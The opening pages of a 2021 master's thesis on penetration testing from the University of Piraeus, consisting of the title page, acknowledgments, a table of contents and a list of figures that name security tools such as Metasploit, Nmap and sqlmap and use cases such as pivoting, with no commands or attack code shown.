

# UNIVERSITY OF PIRAEUS Department of Digital Systems

Master's Degree Final Dissertation

# Penetration Testing in Computer Systems

Student: Vasilakis Apostolos Supervisors: - Mr. Christos Xenakis -Mr. Dimitrios Patounis

#### Athens,2021

# Acknowledgment

I would like to thank the following people, without whom I would not have been able to complete this research, and without whom I would not have made it through my master's degree! Firstly, I would like to thank my professor Mr. Christos Xenakis for giving me the opportunity to research a such interesting topic on my thesis which gave me important knowledge for my professional career. Secondly, I would like to express my deepest appreciation to my supportive supervisor Mr. Dimitrios Patounis who supported and guided me throughout this research project. Finally, I would like also like to thank all my friends that helped me with their support but also with new ideas for my thesis.

# Table of Contents

| TABLE OF   | FIGURES                                           | 1  |
|------------|---------------------------------------------------|----|
| LIST OF TA | BLES                                              | 5  |
| GOAL OF    | THESIS                                            | 6  |
| STRUCTU    | RE OF THE THESIS                                  | 6  |
| 1. INTR    | ODUCTION                                          | 7  |
| 1.1        | HACKING                                           | 7  |
| 1.2        | TYPES OF MALWARE                                  | 8  |
| 1.3        | Types of Hackers                                  | 9  |
| 1.3.1      | Black Hat Hacker                                  | 9  |
| 1.3.2      | White Hat Hacker                                  | 9  |
| 1.3.3      | Grey Hat Hacker                                   | 9  |
| 1.3.4      | Other types of Hackers                            | 10 |
| 1.3.5      | Hacking vs Ethical Hacking                        | 10 |
| 2. PENI    | TRATION TESTING                                   | 12 |
| 21         | DEFINITION OF PENETRATION TESTING                 | 12 |
| 2.1        | PHASES OF THE PENETRATION TESTING                 | 12 |
| 2.2        | Fnaaement                                         | 13 |
| 2.2.2      | Information Gathering                             | 14 |
| 2.2.2      | Footprinting and Scanning                         | 15 |
| 2.2.0      | Vulnerahility Assessment                          | 15 |
| 2.2.5      | Exploitation                                      | 16 |
| 2.2.6      | Reporting                                         | 17 |
| 2.3        | PENETRATION TESTING VS VIJI NERABILITY ASSESSMENT | 17 |
| 2.4        | Types of Penetration Testing                      |    |
| 2.4.1      | External Testina                                  | 18 |
| 2.4.2      | Internal Testina                                  | 18 |
| 2.4.3      | Blind Testina                                     | 18 |
| 2.4.4      | Double-Blind Testing                              | 18 |
| 2.4.5      | Targeted testing                                  | 18 |
| 2.5        | METHODOLOGIES OF PENETRATION TESTING              | 18 |
| 2.5.1      | OSSTMM                                            | 18 |
| 2.5.2      | OWASP                                             | 19 |
| 2.5.3      | NIST                                              | 19 |
| 2.5.4      | PTES                                              | 19 |
| 2.5.5      | ISSAF                                             | 20 |
| 2.6        | COMMON AREAS FOR PENETRATION TESTING              | 20 |
| 2.6.1      | Network Penetration Testing                       | 20 |
| 2.6.2      | Web Application Penetration Testing               | 20 |
| 2.6.3      | Mobile Application Penetration Testing            | 21 |
| 2.6.4      | Physical Penetration Testing                      | 21 |
| 2.6.5      | Social Engineering Testing                        | 22 |
| 3. PENI    | TRATION TESTING TOOLS                             | 23 |
| 3.1        | OPERATING SYSTEMS FOR PENETRATION TESTERS         | 23 |
| 3.1.1      | Kali Linux                                        | 23 |
| 3.1.2      | BackBox                                           | 24 |
| 3.1.3      | GnackTrack                                        | 26 |
| 3.1.4      | NodeZero                                          | 26 |
|            |                                                   |    |

| 3.2        | INFORMATION GATHERING TOOLS                                    | 26  |
|------------|----------------------------------------------------------------|-----|
| 3.2.1      | theHarvester                                                   |     |
| 3.2.2      | P Fping                                                        | 27  |
| 3.2.3      | Nmap                                                           |     |
| 3.2.4      | Dnsenum                                                        |     |
| 3.2.5      | Dnsmap                                                         |     |
| 3.2.6      | Wireshark                                                      |     |
| 3.3        | EXPLOITATION TOOLS                                             | 34  |
| 3.3.1      | BeEF                                                           |     |
| 3.3.2      | Metasploit Framework                                           |     |
| 3.3.3      | Sqlmap                                                         |     |
| 3.4        | VULNERABILITY ANALYSIS                                         | 41  |
| 3.4.1      | OpenVAS                                                        | 41  |
| 3.4.2      | Nessus                                                         |     |
| 3.5        | WIRELESS ATTACKS TOOLS                                         |     |
| 3.5.1      | Aircrack-ng                                                    |     |
| 3.5.2      | Kismet                                                         | 45  |
| 3.5.3      | Reaver                                                         | 47  |
| 3.6        | WEB APPLICATIONS TOOLS                                         |     |
| 3.6.1      | DirBuster                                                      |     |
| 3.6.2      | Nikto                                                          |     |
| 3.6.3      | Burn Suite                                                     |     |
| 3.6.4      |                                                                |     |
| 3.7        | Password Attacks Tools                                         |     |
| 3.7.1      | Crunch                                                         |     |
| 3.7.2      | Hvdra                                                          |     |
| 3.7.3      | John the Ripper                                                |     |
| 374        | Onhcrack                                                       | 55  |
| ••••       |                                                                |     |
| 4. USE C   | CASES OF PENETRATION TESTING                                   | 57  |
| 4.1        | USE CASE WITH METASPLOITABLE                                   | 57  |
| 4.1.1      | Phase A: Engagement                                            | 59  |
| 4.1.2      | Phase B & C: Information Gathering & Footprinting and Scanning | 59  |
| 4.1.3      | Phase D: Vulnerability Assessment                              | 67  |
| 4.1.4      | Phase E: Exploitation                                          | 71  |
| 4.1        | 1.4.1 Verification of the known vulnerabilities                |     |
| 4.1        | 1.4.2 Exploit the Web Application                              |     |
| 4.1        | 1.4.3 More types of Exploitations:                             |     |
|            | Cracking all users' passwords                                  |     |
|            | Null session attacks                                           |     |
| 4.2        | USE CASE WITH PIVOTING                                         |     |
| 4.2.1      | Phase A: Engagement                                            |     |
| 4.2.2      | Phase B & C: Information Gathering & Footprinting and Scanning |     |
| 4.2.3      | Phase D: Vulnerability Assessment                              |     |
| 4.2.4      | Phase E: Exploitation                                          |     |
| 4.2.5      | Phase F: Post-Exploitation                                     |     |
| 4.2        | 2.5.1 Privilege Escalation                                     |     |
| 4.2        | 2.5.2 Miliaging                                                |     |
| 4.2<br>1 0 | 2.3.3 IVIAPPING LIFE INTERNAL NELWORK                          | 120 |
| 4.2        | 2.5.5 Vulnerability Assessment                                 |     |
| _          |                                                                |     |
| 5. REFEI   | RENCES                                                         |     |

# Table of Figures

| Figure 1.1: Ethical Hacking vs Unethical Hacking (https://www.edureka.co/blog/hacking-vs-ed                                                                                                    | thical-                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| hacking/)                                                                                                    | 10                                                                                                    |
| Figure 2.1: Phases of penetration testing (Educational Material from eJPT certification)                                                                                                    | 13                                                                                                    |
| Figure 3.1: Kali Linux main screen                                                                                                    | 23                                                                                                    |
| Figure 3.2: Kali Linux menu                                                                                                    | 24                                                                                                    |
| Figure 3.3: BackBox main screen                                                                                                    | 25                                                                                                    |
| Figure 3.4: BackBox main menu                                                                                                    | 25                                                                                                    |
| Figure 3.5: The harvester tool on Kali Linux                                                                                                    | 27                                                                                                    |
| Figure 3.6: The main options on the Harvester tool                                                                                                    | 27                                                                                                    |
| Figure 3.7: The Fping tool on Kali Linux                                                                                                    | 28                                                                                                    |
| Figure 3.8: The options of Fping tool                                                                                                    | 28                                                                                                    |
| Figure 3.9: The Nmap tool on Kali Linux                                                                                                    | 29                                                                                                    |
| Figure 3.10: Examples of Nmap execution                                                                                                    | 29                                                                                                    |
| Figure 3.11: Nmap options for Host discovery                                                                                                    | 29                                                                                                    |
| Figure 3.12: Nmap options for Port scanning                                                                                                    | 29                                                                                                    |
| Figure 3.13: Nmap options for Version detection                                                                                                    | 30                                                                                                    |
| Figure 3.14: Nmap options for OS detection                                                                                                    | 30                                                                                                    |
| Figure 3.15: Nmap options for script scanning                                                                                                    | 30                                                                                                    |
| Figure 3.16: Dnsenum tool on the Kali Linux                                                                                                    | 31                                                                                                    |
| Figure 3.17: Dnsenum tool options                                                                                                    | 32                                                                                                    |
| Figure 3.18: Dnsmap tool on Kali Linux                                                                                                    | 32                                                                                                    |
| Figure 3.19: Dnsmap tool options and examples                                                                                                    | 33                                                                                                    |
| Figure 3.20: Wireshark main screen                                                                                                    | 33                                                                                                    |
| Figure 3.21: Packet capturing for the network with Wireshark                                                                                                    | 34                                                                                                    |
| Figure 3.22: BeEF tool on the Kali Linux                                                                                                    | 34                                                                                                    |
| <b>Figure 3.23:</b> Launch the BeEF service                                                                                                    | 35                                                                                                    |
| Figure 3.24: BeEF Login page                                                                                                    | 35                                                                                                    |
| Figure 3.25: BeEF main screen                                                                                                    | 36                                                                                                    |
|                                                                                                    |                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema                                                                                                    |                                                                                                    |
| <b>Figure 3.26:</b> Metasploit Framework architecture schema (https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing                                                                                                    | h-                                                                                                    |
| <b>Figure 3.26:</b> Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013 fiq4 320413444)                                                                                                    | h-<br>37                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux                                                                                                    | h-<br>37<br>38                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework                                                                                                    | h-<br>37<br>38<br>38                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework                                                                                                    | h-<br>37<br>38<br>38<br>39                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema         (https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing         2013_fig4_320413444)         Figure 3.27: Metasploit Framework on Kali Linux         Figure 3.28: Launch Metasploit Framework         Figure 3.29: List of payloads on Metasploit Framework         Figure 3.30: List of encoders on Metasploit Framework                                                                                                    | h-<br>37<br>38<br>38<br>39<br>39                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema         (https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing         2013_fig4_320413444)         Figure 3.27: Metasploit Framework on Kali Linux         Figure 3.28: Launch Metasploit Framework         Figure 3.29: List of payloads on Metasploit Framework         Figure 3.30: List of encoders on Metasploit Framework         Figure 3.31: List of exploits on Metasploit Framework                                                                                                    | h-<br>37<br>38<br>38<br>39<br>39<br>39                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema         (https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing         2013_fig4_320413444)         Figure 3.27: Metasploit Framework on Kali Linux.         Figure 3.28: Launch Metasploit Framework         Figure 3.29: List of payloads on Metasploit Framework         Figure 3.30: List of encoders on Metasploit Framework         Figure 3.31: List of exploits on Metasploit Framework         Figure 3.32: List of the nops on Metasploit Framework                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>39<br>39                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema         (https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing         2013_fig4_320413444)         Figure 3.27: Metasploit Framework on Kali Linux         Figure 3.28: Launch Metasploit Framework         Figure 3.29: List of payloads on Metasploit Framework         Figure 3.30: List of encoders on Metasploit Framework         Figure 3.31: List of exploits on Metasploit Framework         Figure 3.32: List of the nops on Metasploit Framework         Figure 3.33: Salmap on Kali Linux                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>39<br>40<br>41                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema         (https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing         2013_fig4_320413444)         Figure 3.27: Metasploit Framework on Kali Linux         Figure 3.28: Launch Metasploit Framework         Figure 3.29: List of payloads on Metasploit Framework         Figure 3.30: List of encoders on Metasploit Framework         Figure 3.31: List of exploits on Metasploit Framework         Figure 3.32: List of the nops on Metasploit Framework         Figure 3.33: Sqlmap on Kali Linux         Figure 3.34: Salmap options                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema         (https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing         2013_fig4_320413444)         Figure 3.27: Metasploit Framework on Kali Linux         Figure 3.28: Launch Metasploit Framework         Figure 3.29: List of payloads on Metasploit Framework         Figure 3.30: List of encoders on Metasploit Framework         Figure 3.31: List of exploits on Metasploit Framework         Figure 3.32: List of the nops on Metasploit Framework         Figure 3.33: Sqlmap on Kali Linux         Figure 3.34: Sqlmap options         Figure 3.35: OpenVAS structure (https://en.wikipedia.ora/wiki/OpenVAS)                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.36: Nessus tool on Kali Linux                                                                                                    | h-<br>37<br>38<br>39<br>39<br>40<br>41<br>41<br>42<br>43                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.37: Launch Nessus service                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>41<br>43                                                                                                    |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap on Kali Linux<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus Login page.                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>42<br>43<br>43                                                                                                 |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus Login page<br>Figure 3.39: Nessus main screen                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>41<br>43<br>43<br>43<br>44                                                                                     |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus tool on Kali Linux<br>Figure 3.38: Nessus Login page<br>Figure 3.39: Nessus main screen<br>Figure 3.40: Aircrack on the Kali Linux                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>41<br>43<br>43<br>43<br>44<br>45                                                                               |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.36: Nessus tool on Kali Linux<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus Login page<br>Figure 3.39: Nessus main screen<br>Figure 3.41: Aircrack Options                                                                                                    | h-<br>37<br>38<br>39<br>39<br>40<br>41<br>41<br>41<br>43<br>43<br>43<br>43<br>45<br>45                                                                                     |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.36: Nessus tool on Kali Linux<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus Login page<br>Figure 3.39: Nessus main screen<br>Figure 3.41: Aircrack Options<br>Figure 3.42: Kismet on Kali Linux                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>43<br>43<br>43<br>43<br>45<br>45<br>46                                                                         |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework.<br>Figure 3.30: List of encoders on Metasploit Framework.<br>Figure 3.31: List of exploits on Metasploit Framework.<br>Figure 3.32: List of the nops on Metasploit Framework.<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.36: Nessus tool on Kali Linux<br>Figure 3.37: Launch Nessus service.<br>Figure 3.39: Nessus Login page<br>Figure 3.39: Nessus main screen<br>Figure 3.40: Aircrack on the Kali Linux<br>Figure 3.41: Aircrack Options.<br>Figure 3.42: Kismet on Kali Linux<br>Figure 3.43: Launch Kismet service                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>41<br>43<br>43<br>43<br>43<br>45<br>45<br>46<br>46                                                             |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus Login page<br>Figure 3.39: Nessus main screen<br>Figure 3.40: Aircrack on the Kali Linux<br>Figure 3.41: Aircrack Options<br>Figure 3.43: Launch Kismet service<br>Figure 3.44: Kismet main screen on web browser                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>42<br>43<br>43<br>43<br>43<br>45<br>45<br>46<br>46<br>47                                                       |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of encoders on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.36: Nessus tool on Kali Linux<br>Figure 3.37: Launch Nessus service<br>Figure 3.39: Nessus Login page<br>Figure 3.39: Nessus main screen<br>Figure 3.40: Aircrack on the Kali Linux<br>Figure 3.41: Aircrack Options<br>Figure 3.42: Kismet on Kali Linux<br>Figure 3.43: Launch Kismet service<br>Figure 3.44: Kismet main screen on web browser<br>Figure 3.45: Reaver tool on Kali Linux                                                                                                    | h-<br>37<br>38<br>39<br>39<br>40<br>41<br>41<br>41<br>42<br>43<br>43<br>43<br>43<br>45<br>45<br>46<br>46<br>47<br>47                                                       |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.36: Nessus tool on Kali Linux<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus Login page<br>Figure 3.40: Aircrack on the Kali Linux<br>Figure 3.41: Aircrack Options<br>Figure 3.42: Kismet on Kali Linux<br>Figure 3.42: Kismet on Kali Linux<br>Figure 3.44: Kismet main screen on web browser<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.46: Parameters for Reaver tool                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>42<br>43<br>43<br>43<br>43<br>43<br>44<br>45<br>45<br>46<br>47<br>47<br>48                                     |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.36: Nessus tool on Kali Linux<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus Login page<br>Figure 3.40: Aircrack on the Kali Linux<br>Figure 3.41: Aircrack Options<br>Figure 3.42: Kismet on Kali Linux<br>Figure 3.42: Kismet on Kali Linux<br>Figure 3.43: Launch Kismet service<br>Figure 3.44: Kismet main screen on web browser<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.47: Dibuster on Kali Linux                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>42<br>43<br>43<br>43<br>43<br>43<br>45<br>45<br>45<br>46<br>47<br>48<br>48                                     |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework in Kali Linux<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap on Kali Linux<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.36: Nessus tool on Kali Linux<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus Login page<br>Figure 3.39: Nessus main screen<br>Figure 3.40: Aircrack on the Kali Linux<br>Figure 3.41: Aircrack Options<br>Figure 3.42: Kismet on Kali Linux<br>Figure 3.43: Launch Kismet service<br>Figure 3.43: Launch Kismet service<br>Figure 3.44: Kismet main screen on web browser<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.47: Dibuster on Kali Linux<br>Figure 3.48: Dibuster main screen                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>41<br>41<br>41<br>43<br>43<br>43<br>43<br>43<br>45<br>45<br>45<br>46<br>47<br>47<br>48<br>48<br>49                   |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)                                                                                                    | h-<br>37<br>38<br>39<br>39<br>40<br>41<br>41<br>41<br>42<br>43<br>43<br>43<br>43<br>43<br>45<br>46<br>46<br>46<br>47<br>48<br>48<br>48<br>49<br>50                         |
| Figure 3.26: Metasploit Framework architecture schema<br>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing<br>2013_fig4_320413444)<br>Figure 3.27: Metasploit Framework on Kali Linux<br>Figure 3.28: Launch Metasploit Framework on Kali Linux<br>Figure 3.29: List of payloads on Metasploit Framework<br>Figure 3.30: List of encoders on Metasploit Framework<br>Figure 3.31: List of exploits on Metasploit Framework<br>Figure 3.32: List of the nops on Metasploit Framework<br>Figure 3.33: Sqlmap on Kali Linux<br>Figure 3.34: Sqlmap options.<br>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)<br>Figure 3.36: Nessus tool on Kali Linux<br>Figure 3.37: Launch Nessus service<br>Figure 3.38: Nessus Login page<br>Figure 3.39: Nessus main screen<br>Figure 3.41: Aircrack Options<br>Figure 3.42: Kismet on Kali Linux<br>Figure 3.43: Launch Kismet service<br>Figure 3.44: Kismet main screen on web browser<br>Figure 3.45: Reaver tool on Kali Linux<br>Figure 3.47: Dibuster on Kali Linux<br>Figure 3.47: Dibuster on Kali Linux<br>Figure 3.47: Dibuster on Kali Linux<br>Figure 3.47: Dibuster on Kali Linux<br>Figure 3.48: Dibuster main screen<br>Figure 3.49: Nikto on Kali Linux<br>Figure 3.49: Nikto on Kali Linux                                                                                                    | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>42<br>43<br>43<br>43<br>43<br>43<br>43<br>45<br>46<br>46<br>46<br>47<br>48<br>48<br>48<br>49<br>50<br>51             |
